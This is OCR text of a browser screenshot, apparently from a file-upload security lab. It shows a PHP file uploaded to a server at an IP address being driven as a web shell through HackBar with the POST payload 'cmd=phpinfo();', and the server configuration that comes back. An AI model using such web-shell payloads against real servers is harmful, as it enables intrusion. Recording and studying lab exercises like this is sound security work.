 120.27.61.239:8003/source/02/upload/yu.php
搜索
合天网安实验室-专业... fofa网络空间测绘 TideFinger 潮汐指纹 哔哩哔哩 ( ゜- ゜)つロ ... 腾讯课堂 GitHub Google 首页 - vulfocus IP WHOIS查询 - 站长... 导航
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 469689c50e82 4.15.0-163-generic #171-Ubuntu SMP Fri Nov 5 11:55:11 UTC 2021
x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-mysqlnd.ini,
/etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-curl.ini, /etc/php5
/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d
/20-memcache.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-
mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
pspell.ini, /etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-snmp.ini,
/etc/php5/apache2/conf.d/20-xmlrpc.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
截图(Alt + A)
Load URL
http://120.27.61.239:8003/source/02/upload/yu.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();